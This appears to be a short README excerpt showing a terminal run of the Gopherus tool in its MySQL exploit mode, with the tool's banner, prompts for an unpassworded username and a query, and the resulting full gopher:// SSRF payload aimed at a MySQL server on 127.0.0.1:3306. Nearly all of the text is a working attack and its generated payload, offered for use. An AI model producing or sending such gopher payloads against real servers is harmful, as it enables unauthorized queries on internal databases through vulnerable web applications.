 $ ./gopherus.py --exploit mysql
  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
For making it work username should not be password protected!!!
Give MySQL username: admin
Give query to execute: select @@version;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a4%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%6
1%64%6d%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%6
5%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%3
5%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%12%00%00%0
0%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%3b%01%00%00%00%01